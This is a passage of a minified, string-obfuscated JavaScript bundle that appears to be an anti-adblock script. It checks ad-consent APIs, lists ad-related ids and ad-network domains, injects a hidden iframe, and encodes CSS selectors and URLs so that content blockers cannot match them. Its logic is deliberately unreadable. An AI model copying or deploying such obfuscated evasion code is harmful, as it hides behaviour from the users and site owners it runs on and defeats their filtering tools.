r=n;s.A[r(1589)]()[r(1712)][r(3534)](e,r(2714),(()=>{t()})),s.A[r(1589)]()[r(1712)][r(3534)](e,r(922),(()=>{t()}))}));return s.A[n(1589)]()[n(2137)][n(3534)](t,e),r}return s.A[n(1589)]()[n(2137)][n(3534)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3281),void 0)},1221:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(985)](t){this[r(257)]=t}static[r(1589)](t){const e=r;let n=!(arguments[e(3150)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3150)]>2&&void 0!==arguments[2]?arguments[2]:e(1956);try{return n&&(t=a(t)),window[o][e(815)](t)}catch(t){return""}}static[r(1606)](t,e){const n=r;let o=!(arguments[n(3150)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3150)]>3&&void 0!==arguments[3]?arguments[3]:n(1956);try{if(o&&(t=a(t)),!this[n(257)])return window[s][n(1868)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2v;try{var s,a;await function(){const t=a2v;let e=arguments[t(3150)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3878)](),s=()=>{const t=o;t(1761)!=typeof window[t(2859)]?Date[t(3878)]()-i>e?r(new Error(t(1912))):setTimeout(s,50):n(window[t(2859)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(3202)!==t[o(358)]&&o(3842)!==t[o(358)]||e&&!t[o(1029)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(2859)])||void 0===i||i[r(3534)](s,r(3466),2,(()=>{}),t[r(2473)])}catch{}n(t)}};null===(s=(a=window)[o(2859)])||void 0===s||s[o(3534)](a,o(3233),2,u),setTimeout((()=>{c||r(new Error(o(339)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2v;var n,r;return!!(null!==(n=null===(r=t[e(1858)])||void 0===r?void 0:r[e(2610)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2064));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3150)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3878)](),s=()=>{const t=o;t(1761)!=typeof window[t(3698)]?Date[t(3878)]()-i>e?r(new Error(t(3970))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3698)])||void 0===r||r[e(3534)](o,e(3233),((t,r)=>{const o=e;r&&t&&(o(283)===t[o(3153)]||o(3165)===t[o(3153)])&&n(t)})),null===(i=(s=window)[e(3698)])||void 0===i||i[e(3534)](s,e(3373),((t,r)=>{r&&t&&n({eventName:e(3994),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2301)](t)}return{result:await Promise[r(3655)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1868)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2683)]((t=>{}))}catch(t){}}static[r(2250)](t){const e=r;let n=!(arguments[e(3150)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3150)]>2&&void 0!==arguments[2]?arguments[2]:e(1956);try{return n&&(t=a(t)),window[o][e(3048)](t)}catch(t){}}}(0,o.A)(s,r(257),!1);const a=t=>""[r(2342)](window[r(509)][r(763)],r(2666))[r(2342)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2v;window[t(3233)](t(3744),i)}function a(){const t=a2v;window[t(3466)](t(3744),i)}},2997:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1232)](HTMLIFrameElement[r(2027)],r(2934)),XMLHttpRequest_open:()=>a(window,r(442),r(2455)),Window_decodeURIComponent:()=>a(window,r(3705),r(2614)),Window_fetch:()=>a(window,r(3705),r(947)),Element_setAttribute:()=>a(window,r(1261),r(2340)),EventTarget_addEventListener:()=>a(window,r(937),r(3233))},i=r(1065)+window[r(1833)](window[r(509)][r(4005)]),s={get(){return this[r(484)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1036)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3710)===e[o(3312)]()?t[n]:o(3267)===e?null===(i=t[o(3267)])||void 0===i?void 0:i[n]:o(1370)===e?null===(s=t[o(1370)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(2027)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2v,n=(e,n)=>{t(e,n)};return n[e(621)]=()=>e(2015),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2v;this[n(317)]=t,this[n(1358)]=e}}class s{static[r(810)](t,e){const n=r;let s=arguments[n(3150)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2833)]=t=>{const e=a;4===n[e(288)]&&r(new i(n[e(317)],n[e(2564)]))},n[a(2455)](t,e),n[a(3779)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2v;if(null===s){s=document[e(1346)](e(2575)),s[e(1281)][e(1853)](e(3950),"0"),s[e(1281)][e(1853)](e(3217),"0"),s[e(1281)][e(1853)](e(382),e(2379)),s[e(1281)][e(1853)](e(399),e(2513)),o.A[e(1589)]()[e(2622)][e(3534)](s,e(3473),e(3515));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1521)]+e(534),endpoint:r.A[e(1521)]});o.A[e(1589)]()[e(2622)][e(3534)](s,e(1165),e(778)[e(2342)](n,e(863)));const c=t=>{const n=e;n(692)===t[n(2099)][n(2563)]&&(a=!0,window[n(3466)](n(268),c))};window[e(3233)](e(268),c),document[e(735)][e(1866)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2v,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(1589)]()[i(2767)][i(1589)][i(3534)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3475)][i(3038)]=t=>{n(t[i(2099)])},l[i(3580)]({type:i(2010),src:e},"*",[u[i(458)]])}))},8110:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>v,ts:()=>w,v5:()=>g,xP:()=>b,yu:()=>p});var o=n(1783);const i=[r(2167),r(2883),r(3977),r(1684),r(1625),r(3639),r(2059),r(637),r(436),r(2286),r(3337),r(2085),r(1304),r(244),r(3319),r(928),r(1400),r(3575),r(3781),r(959),r(3323),r(1315),r(338),r(1988),r(3455),r(1898),r(598),r(1924),r(3250),r(1855),r(354),r(359),r(1792),r(700),r(1141),r(728),r(3834),r(1198),r(1224),r(2854),r(876),r(3558),r(3037),r(2388),r(909),r(575),r(3215),r(1656),r(3496),r(2354),r(1780),r(2263),r(3319),r(1199),r(2432),r(4019),r(813),r(972),r(2762),r(2e3),r(465),r(2676),r(2835),r(3484),r(1329),r(1396),r(544),r(326),r(1997),r(2979),r(1156),r(542),r(501),r(2104),r(1778),r(4016),r(1977),r(3991),r(1268),r(2339),r(3558),r(3664),r(1682),r(2534),r(3041),r(1044),r(3108),r(1030),r(3251),r(3024),r(540),r(920),r(506),r(3001),r(2172),r(2060),r(414),r(851),r(2162),r(3739),r(2710),r(3410),r(2207),r(2782),r(281),r(454),r(957),r(3759),r(789),r(3647),r(2941),r(2537),r(338),r(1638),r(3132),r(3757),r(1462),r(2677),r(3147),r(1426),r(630),r(3993),r(2272),r(392),r(1674),r(3741),r(1371),r(951),r(3211),r(3551),r(2858),r(2150),r(3728),r(886),r(2035),r(3091),r(775),r(3406),r(2616),r(1509),r(2006),r(1962),r(581),r(495),r(2254),r(2267),r(3327),r(601),r(3822),r(2652),r(3235),r(2881),r(1121),r(2413),r(4013),r(2745),r(2475),r(1465),r(2504),r(2029),r(1308),r(2716),r(2542),r(1414),r(264),r(2992),r(3200),r(983),r(2347),r(3356),r(1339),r(1286),r(3593),r(1614),r(636),r(2595),r(579),r(1744),r(1887),r(2169),r(877),r(3914),r(2308),r(1136),r(2939),r(3649),r(1004),r(831),r(2543),r(1254),r(1012),r(3320),r(2283),r(3783),r(1328),r(2404),r(2235),r(2628),r(3701),r(1075),r(1136),r(1479),r(278),r(618),r(2607),r(760),r(261),r(858),r(2177),r(1671),r(1204),r(2086),r(2118),r(3681),r(1235),r(3596),r(1850),r(767),r(3128),r(3306),r(885),r(3370),r(3413),r(1726),r(1559),r(3313),r(614),r(2577),r(1372),r(299),r(1703),r(672),r(336),r(2311),r(1690),r(715),r(3292),r(2499),r(1984),r(901),r(2067),r(1667),r(2292),r(1190),r(3669),r(955),r(717),r(3061),r(1599),r(291),r(1025),r(805),r(629),r(1641),r(1877),r(1113),r(3080),r(3005),r(611),r(2269),r(1456),r(1933),r(1919),r(2686),r(2001),r(1013),r(1679),r(2297),r(3149),r(3868),r(2017),r(342),r(1590),r(3925),r(2863),r(1327)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(666),r(1970),r(1593),r(3499),r(2117),r(916),"Ad",r(1475),r(995),r(956),r(1147),r(1538),r(383),r(1718),r(2402),r(713),r(1125),r(2127),r(2612),r(3626),r(3155),r(958),r(263),r(1523),r(3135),r(2335),r(3620),r(795),r(3229),r(1714),r(1307),r(1323),r(1082),r(743),r(1316),r(712),r(2570),r(1706),r(1252),r(2838),r(2154),r(3579),r(3721),r(3022),r(528),r(1345),r(561),r(2753),r(385),r(1172),r(3018),r(1292),r(2230),r(1519),r(765),r(497),r(3497),r(3552)],c=["ad",r(1653),"Ad",r(906)],l=[r(590),r(425),r(476)],u=[],d=[{key:r(1180),value:[r(783)]}];function h(t){const e=r;var n,o,h,f,m,p,g,v,w,b;const y=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1079)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(699)])&&void 0!==h?h:[]][e(1495)]((t=>e(3030)!==t)),k=[...s,...null!=t&&t[e(823)]?[new RegExp(t[e(823)][e(3259)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(1447)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(3498)])&&void 0!==m?m:[]],M={id:[{type:e(1818),value:e(2932)},{type:e(1818),value:e(1257)},{type:e(1818),value:e(3967)},...null!==(p=null==t||null===(g=t[e(924)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3930),value:e(2238)},...null!==(v=null==t||null===(w=t[e(924)])||void 0===w?void 0:w[e(3829)])&&void 0!==v?v:[]]},z=[...l,...null!==(b=null==t?void 0:t[e(2603)])&&void 0!==b?b:[]],S=t=>t[e(2962)](/[.*+?^${}()|[\]\\]/g,e(1520)),N=new RegExp([...x[e(3717)](S),...y[e(3717)]((t=>"\\b"[e(2342)](S(t),"\\b"))),...z[e(3717)](S),...A[e(3717)](S),...k[e(3717)]((t=>t[e(1841)]))][e(3259)]("|"));return{ids:y,idSubstrings:x,idRegex:new RegExp(x[e(3259)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:E,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(1863)][n(2325)](e)&&!t[n(1507)][n(3464)](e)||t[n(924)].id[n(4015)]((t=>n(3930)===t[n(2563)]?t[n(2453)]===e:n(1818)===t[n(2563)]?e[n(2325)](t[n(2453)]):void t[n(2563)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3328)][n(4015)]((t=>i[n(2417)][n(2744)](t)))&&!t[n(2917)][n(4015)]((t=>t[n(3464)](i[n(4005)])))||t[n(924)][n(3829)][n(4015)]((t=>n(3930)===t[n(2563)]?t[n(2453)]===i[n(4005)]:n(1818)===t[n(2563)]?i[n(4005)][n(2325)](t[n(2453)]):void 0)))}function p(t,e){const n=r;return e[n(1557)](n(3335))&&t[n(2603)][n(2325)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2816)][o(4015)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(2325)](n)}))}function v(t,e){const n=r;return!!(e[n(2902)]("id")&&f(t,e.id)||e[n(2902)](n(2551))&&f(t,e[n(308)])||e[n(2902)](n(1348))&&m(t,e[n(478)](n(1348)))||e[n(2902)](n(4005))&&m(t,e[n(478)](n(4005))))}function w(t,e){const n=r;return t[n(1447)][n(4015)]((t=>t[n(3312)]()===e[n(3312)]()))}function b(t,e){const n=r;return t[n(1713)][n(3464)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2v;let n=arguments[e(3150)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2733)]("")[e(3717)]((t=>n[e(1948)][e(2325)](t)?String[e(2245)](n[e(3624)])+i(n[e(1948)],n[e(2725)],t):n[e(1122)][e(2325)](t)?String[e(2245)](n[e(3835)])+i(n[e(1122)],n[e(2173)],t):i(n[e(2195)],n[e(2524)],t)))[e(3259)]("")},decode:t=>{const e=a2v,n=(0,r.i7)(t[e(3689)](0,4));if(!n)throw new Error(e(2583)+t);const o=t[e(3689)](4);let i=0;return o[e(2733)]("")[e(3717)]((t=>{const r=e;if(0==i&&t===String[r(2245)](n[r(3624)]))return i=1,"";if(0==i&&t===String[r(2245)](n[r(3835)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2725)][r(2325)](t)?s(n[r(1948)],n[r(2725)],t):s(n[r(2195)],n[r(2524)],t)+t;if(2==e)return n[r(2173)][r(2325)](t)?s(n[r(1122)],n[r(2173)],t):s(n[r(2195)],n[r(2524)],t)+t;throw new Error(r(1781)+e)}return s(n[r(2195)],n[r(2524)],t)}))[e(3259)]("")}};function i(t,e,n){const r=a2v;if(1!==n[r(3150)])throw new Error(r(807));return t[r(2325)](n)?e[t[r(2459)](n)]:n}function s(t,e,n){const r=a2v;if(1!==n[r(3150)])throw new Error(r(807));return e[r(2325)](n)?t[e[r(2459)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2v;return t?d[e(3245)]((e=>e.id===t)):o.A[e(1745)]?l[0]:i.A[e(1802)](l)}const a=()=>l[l[r(3150)]-1];function c(t){const e=r,n=[e(1872),e(439),e(762),e(721),e(3297),e(1245),e(1676),e(3447),e(2899)],o={};for(let r=0;r<n[e(3150)];r++){const i=t[r];o[atob(n[r])]=e(271)==typeof i?atob(i):i}return o}const l=[[r(3628),r(2141),r(3748),117,r(1038),r(2375),57,r(3622),r(1119)],[r(3067),r(2420),r(2233),117,r(2368),r(2166),115,r(1275),r(1612)],[r(2728),r(3506),r(737),97,r(1688),r(2935),114,r(3495),r(1909)],[r(2927),r(3724),r(1471),106,r(3218),r(3688),53,r(3662),r(3063)]][r(3717)]((t=>c(t))),u=[[r(1646),r(2971),r(680),119,r(3590),r(1233),102,r(3804),r(746)],[r(1764),r(2953),r(2138),57,r(2215),r(2030),101,r(3774),r(1908)],[r(3090),r(1512),r(1423),102,r(406),r(946),56,r(2146),r(332)],[r(2480),r(2985),r(3661),97,r(1182),r(455),115,r(1883),r(3136)],[r(2685),r(2757),r(2108),121,r(1849),r(2211),110,r(2812),r(1450)],[r(1050),r(1562),r(1571),118,r(2469),r(844),115,r(997),r(2747)],[r(1514),r(3686),r(312),112,r(1620),r(1295),114,r(1775),r(2661)],[r(1144),r(984),r(3380),107,r(1491),r(1354),104,r(3228),r(488)],[r(1603),r(1774),r(864),115,r(2876),r(3643),104,r(483),r(1484)],[r(3485),r(993),r(1225),97,r(415),r(1440),101,r(3354),r(1796)],[r(3524),r(862),r(409),106,r(1342),r(1158),107,r(3766),r(757)],[r(3279),r(2552),r(872),102,r(2584),r(1116),57,r(1847),r(1793)],[r(2990),r(850),r(2185),103,r(617),r(688),97,r(1513),r(665)],[r(3346),r(3056),r(2590),56,r(3657),r(988),49,r(2987),r(2892)],[r(2758),r(3988),r(2736),111,r(2592),r(2576),104,r(2503),r(2895)],[r(3442),r(3398),r(3427),107,r(1742),r(3263),50,r(2334),r(2894)]][r(3717)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(3854),r(401),r(3599),r(2771),r(2359),r(1632),r(3877),r(936),r(1135),r(3512),r(1545),r(1110),r(1239),r(2396),r(3890),r(3031),r(2964),r(1413),r(1238),r(3756),r(2002),r(2157),r(733),r(290),r(1086),r(811),r(3725),r(2232),r(3222),r(2387),r(3985),r(3550),r(1633),r(1132),r(1159),r(1972),r(890),r(2850),r(2337),r(3438),r(693),r(2248),r(3188),r(1704),r(345),r(493),r(3896),r(1106),r(795),r(325),r(633),r(1954),r(3445),r(3544),r(2487),r(2938),r(2460)];function c(t){return void 0===t?-1:a[r(2459)](t)}function l(t){const e=r,n=i.A[e(2341)](t),o=s.A[e(308)](),a=n[e(2962)](e(1184),'"'[e(2342)](o,'"')),c=JSON[e(1326)](a);return c[e(1064)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(509)][e(2477)]+window[e(509)][e(3257)])[e(2325)](e(768))||e(774)===o.A[e(1589)](e(1527),!1)||e(372)!==o.A[e(1589)](e(1527),!1)&&Math[e(1686)]()<t}function d(t){const e=r;try{if(!window[e(491)]||!(e(1089)in window[e(491)]))return!1;const n=window[e(491)][e(1089)];return!(!n[e(3825)]||!n[e(3646)])&&n[e(3825)]/n[e(3646)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(2325)](r(3950))||t[r(2325)](r(3217))?t=(t=(t=(t=t[r(2962)](/(^width\s*:)/g,r(2476)))[r(2962)](/([^-]width\s*:)/g,r(2476)))[r(2962)](/(^height\s*:)/g,r(2476)))[r(2962)](/([^-]height\s*:)/g,r(2476)):t,i=t=>t[r(2325)](r(3950))||t[r(2325)](r(3217))?t=(t=(t=(t=t[r(2962)](/(^width\s*:)   /g,"$1"))[r(2962)](/([^-]width\s*:)   /g,"$1"))[r(2962)](/(^height\s*:)   /g,"$1"))[r(2962)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{QS:()=>v,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>b,oY:()=>w,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2v;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1521)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(4023),context:e(1700),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1918),context:r(1700)}),h=r(2514)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(1589)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(4023),context:e(1179),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1606)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1521)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(4023),context:e(2119),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2744)](";")&&!h[e(2744)](";")&&(h+=";"),h},v=t=>{const e=r;let n=x({stylesheet:t,direction:e(1918),context:e(2119)});return t[e(2744)](";")&&!n[e(2744)](";")&&(n+=";"),n},w=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1521)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(2453),direction:e(4023),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},b=t=>x({stylesheet:t,direction:r(1918),context:r(2453)});function y(t,e,n){const o=r,i=s.z1[o(3150)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3689)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3689)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(4023)===t[e(2362)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1521)],isPageLevel:l}=t;u=n=>t[e(373)]&&!t[e(373)](n)?n:(0,s.md)(n[e(2733)]("\\")[e(3259)](""),o),d=function(s){const a=e;let u=arguments[a(3150)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2028)];return s[a(1557)]("{{")&&s[a(2744)]("}}")?s:s[a(1557)](".")&&!s[a(1557)]("./")&&!s[a(1557)](a(731))||s[a(1557)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(373)],attributeFilter:t[a(1102)]}):t[a(2498)]&&!t[a(2498)](s)?s:(l&&u===i.MN[a(1060)]&&(u=i.MN[a(2196)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(4005)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1102)]&&!t[e(1102)](n)?n:e(3335)[e(2342)]((0,s.md)(n[e(3689)](5),o)[e(3312)]()),f=n=>t[e(1107)]&&t[e(1107)](n)?e(1535)+(0,s.md)(n[e(3312)](),o):n}else e(1918)===t[e(2362)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1210)]:t,h=t=>(0,s._)(t[e(3689)](5))?e(3335)+(0,s.ks)(t[e(3689)](5)[e(3312)]()):t,f=t=>t[e(1557)](e(1535))&&(0,s._)(t[e(3689)](3))?(0,s.ks)(t[e(3689)](3)):t):e(3408)===t[e(2362)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2105)])[r(4005)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,v,w;m[r(2212)](n);const b=m[r(3150)]>=3&&r(1181)===m[m[r(3150)]-3][r(2709)];if(r(2243)===n[r(2563)])n[r(2709)]=u(n[r(2709)]);else if(r(2326)===n[r(2563)])n[r(2709)]=u(n[r(2709)]);else if(r(2830)===n[r(2563)]&&r(1380)===n[r(2709)][r(2563)]&&n[r(2709)][r(2709)][r(1557)](r(3335)))n[r(2709)][r(2709)]=h(n[r(2709)][r(2709)]);else if(r(2830)!==n[r(2563)]||r(1380)!==n[r(2709)][r(2563)]||"id"!==n[r(2709)][r(2709)]&&r(3537)!==n[r(2709)][r(2709)]&&r(659)!==n[r(2709)][r(2709)]||r(1755)!==(null===(o=n[r(2453)])||void 0===o?void 0:o[r(2563)]))if(r(2830)!==n[r(2563)]||r(1380)!==n[r(2709)][r(2563)]||r(3950)!==n[r(2709)][r(2709)]&&r(3217)!==n[r(2709)][r(2709)]||r(1755)!==(null===(a=n[r(2453)])||void 0===a?void 0:a[r(2563)]))if(r(2830)===n[r(2563)]&&r(1380)===n[r(2709)][r(2563)]&&r(1281)===n[r(2709)][r(2709)]&&r(1755)===(null===(l=n[r(2453)])||void 0===l?void 0:l[r(2563)])&&(n[r(2453)][r(2453)][r(2325)](r(3950))||n[r(2453)][r(2453)][r(2325)](r(3217)))){if(r(4023)===t[r(2362)]){const t=(0,c.e)(n[r(2453)][r(2453)]);t!==n[r(2453)][r(2453)]&&(n[r(2453)][r(2453)]=n[r(2453)][r(2453)]+", "+t)}else if(r(1918)===t[r(2362)]){const t=(0,c.H)(n[r(2453)][r(2453)]);t!==n[r(2453)][r(2453)]&&(n[r(2453)][r(2453)]=t)}}else if(r(2830)===n[r(2563)]&&r(1380)===n[r(2709)][r(2563)]&&r(1348)===n[r(2709)][r(2709)]&&r(1755)===(null===(p=n[r(2453)])||void 0===p?void 0:p[r(2563)]))r(4023)===t[r(2362)]?n[r(2453)][r(2453)]=y(n[r(1689)],n[r(2453)][r(2453)],u):n[r(2453)][r(2453)]=u(n[r(2453)][r(2453)]);else if(r(2830)===n[r(2563)]&&r(1380)===n[r(2709)][r(2563)]&&"id"===n[r(2709)][r(2709)]&&r(1380)===(null===(g=n[r(2453)])||void 0===g?void 0:g[r(2563)]))r(4023)===t[r(2362)]?n[r(2453)][r(2709)]=y(n[r(1689)],n[r(2453)][r(2709)],u):n[r(2453)][r(2709)]=u(n[r(2453)][r(2709)]);else if(r(2830)===n[r(2563)]&&r(1380)===n[r(2709)][r(2563)]&&r(539)===n[r(2709)][r(2709)]&&r(1380)===(null===(v=n[r(2453)])||void 0===v?void 0:v[r(2563)]))t[r(2362)],n[r(2709)][r(2709)]=u(n[r(2709)][r(2709)]);else if(r(2830)===n[r(2563)]&&r(1380)===n[r(2709)][r(2563)]&&r(2551)===n[r(2709)][r(2709)]&&r(1755)===(null===(w=n[r(2453)])||void 0===w?void 0:w[r(2563)])){const e=n[r(2453)][r(2453)];if(r(4023)===t[r(2362)])if("="!==n[r(1689)]&&null!==n[r(1689)]||!e[r(2325)](" "))n[r(2453)][r(2453)]=y(n[r(1689)],e,u);else{const o=e[r(2733)](/\s+/)[r(1495)]((t=>t[r(3150)]>0));n[r(2453)][r(2453)]=o[r(3717)]((e=>{const n=r,o=e[n(2733)]("\\")[n(3259)]("");return t[n(373)]&&!t[n(373)](o)?e:(0,s.md)(o,t[n(536)])}))[r(3259)](" ")}else e[r(2325)](" ")?n[r(2453)][r(2453)]=e[r(2733)](/\s+/)[r(1495)]((t=>t[r(3150)]>0))[r(3717)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(3259)](" "):n[r(2453)][r(2453)]=u(e)}else if(b&&r(1755)===n[r(2563)])n[r(2453)]=d(n[r(2453)],i.MN[r(1060)]);else if(r(2028)===n[r(2563)])n[r(2453)]=d(n[r(2453)],b?i.MN[r(1060)]:i.MN[r(2028)]);else if(r(2660)===n[r(2563)])n[r(878)][r(3642)][r(410)]((e=>{const n=r;n(2580)===e[n(2563)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3464)](e[n(2453)])&&(e[n(2453)]=x({...t,stylesheet:e[n(2453)],context:n(1700)}))}));else if(r(2580)===n[r(2563)]&&n[r(2453)][r(2629)]()[r(1557)](r(1194))&&n[r(2453)][r(2629)]()[r(2744)](")")){const t=n[r(2453)][r(2629)]()[r(3689)](4,-1)[r(2629)](),e=t[r(607)](/^'(.*)'$/),o=t[r(607)](/^"(.*)"$/);let s="";s=e?"'"[r(2342)](d(e[1],i.MN[r(2028)]),"'"):o?'"'[r(2342)](d(o[1],i.MN[r(2028)]),'"'):d(t,i.MN[r(2028)]),n[r(2453)]=n[r(2453)][r(2962)](t,s)}else r(1697)===n[r(2563)]&&(n[r(2709)]=f(n[r(2709)]));else r(4023)===t[r(2362)]?n[r(2453)][r(2453)]=r(3227)+n[r(2453)][r(2453)]:n[r(2453)][r(2453)]=n[r(2453)][r(2453)][r(1557)](r(3227))?n[r(2453)][r(2453)][r(3689)](3):n[r(2453)][r(2453)];else r(4023)===t[r(2362)]?n[r(2453)][r(2453)]=y(n[r(1689)],n[r(2453)][r(2453)],u):n[r(2453)][r(2453)]=u(n[r(2453)][r(2453)])},leave(t){m[e(3285)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{_:()=>v,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(2514)==typeof window,c=r(3435),l=r(1460),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3150)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3150)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(v(t))return t;if(!a){const e=d[n(1589)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3979)](t,e);return a||(d[n(1606)](t,f),h[n(1606)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3441));const n=w(t);if(!a){const n=h[e(1589)](t);if(n)return n}const 